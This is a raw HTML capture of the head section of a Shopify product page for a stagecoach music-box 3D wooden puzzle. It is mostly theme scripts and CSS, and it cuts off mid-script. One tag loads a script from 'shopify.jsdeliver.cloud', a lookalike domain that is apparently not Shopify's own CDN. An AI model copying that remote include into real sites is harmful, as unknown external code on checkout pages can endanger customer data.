

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle
body_size: 64956
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//diyative.com/cdn/shop/t/10/assets/secondary.js?v=38412165034492852181758730448" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//diyative.com/cdn/shop/files/Untitled_design_18_f4b4707f-810c-43ad-99ac-4ab68864125b.png?crop=center&height=32&v=1762163999&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Stagecoach Mechanical Music Box 3D Wooden Puzzle
 &ndash; DIYative™</title>

    
      <meta name="description" content="Build the DIYative Stagecoach Mechanical Music Box wooden puzzle with moving wheels and “Green Sleeves” melody—an elegant journey through history.">
    

    

<meta property="og:site_name" content="DIYative™">
<meta property="og:url" content="https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle">
<meta property="og:title" content="Stagecoach Mechanical Music Box 3D Wooden Puzzle">
<meta property="og:type" content="product">
<meta property="og:description" content="Build the DIYative Stagecoach Mechanical Music Box wooden puzzle with moving wheels and “Green Sleeves” melody—an elegant journey through history."><meta property="og:image" content="http://diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988">
  <meta property="og:image:secure_url" content="https://diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="68.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stagecoach Mechanical Music Box 3D Wooden Puzzle">
<meta name="twitter:description" content="Build the DIYative Stagecoach Mechanical Music Box wooden puzzle with moving wheels and “Green Sleeves” melody—an elegant journey through history.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EY3tsvC9Q6kCd9-UbiKNyN_IPCJ1oF8DPO5_YXHnzwM">
<meta name="facebook-domain-verification" content="okvyg18pe2e6j0co4eqwkrfampt96k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62785159338/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f9ef446323eae73b71e50c1057cac1a7">
<meta id="in-context-paypal-metadata" data-shop-id="62785159338" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle">
<link rel="alternate" hreflang="en" href="https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle">
<link rel="alternate" hreflang="en-CA" href="https://diyative.com/en-ca/products/stagecoach-mechanical-music-box-3d-wooden-puzzle">
<link rel="alternate" type="application/json+oembed" href="https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=62785159338" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":62785159338,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/62785159338","merchantName":"DIYative™","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"DIYative™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f9ef446323eae73b71e50c1057cac1a7","betas":["rich-media-storefront-analytics"],"domain":"diyative.com","predictiveSearch":true,"shopId":62785159338,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "diyative.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Romeo Redesign","id":140371067050,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "diyative.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EkZcN6qfxa\/loox.1662627353954.js?shop=diyative.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62785159338,"offset":25200,"reqid":"e861fafe-cfeb-4872-a89d-927f818b454b-1769074710","pageurl":"diyative.com\/products\/stagecoach-mechanical-music-box-3d-wooden-puzzle","u":"33ae6c00ea67","p":"product","rtyp":"product","rid":7953655759018};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//diyative.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//diyative.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://diyative.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://diyative.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//diyative.com/cdn/shop/t/10/compiled_assets/scripts.js?v=5406"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Quicksand;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.fa4cbd232d3483059e72b11f7239959a64c98426.woff") format("woff");
}

        @font-face {
  font-family: Quicksand;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n7.d375fe11182475f82f7bb6306a0a0e4018995610.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n7.8ac2ae2fc4b90ef79aaa7aedb927d39f9f9aa3f4.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Quicksand, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Quicksand;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.c31882e058f76d723a7b6b725ac3ca095b5a2a70.woff") format("woff");
}

        :root {
          --font-heading-family: Quicksand, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 152, 100, 30;
        --color-base-accent-1: 152, 100, 30;
        --color-base-accent-2: 253, 208, 3;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #98641e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//diyative.com/cdn/shop/t/10/assets/base.css?v=7724266345506074871758730448" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//diyative.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//diyative.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821758730448"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
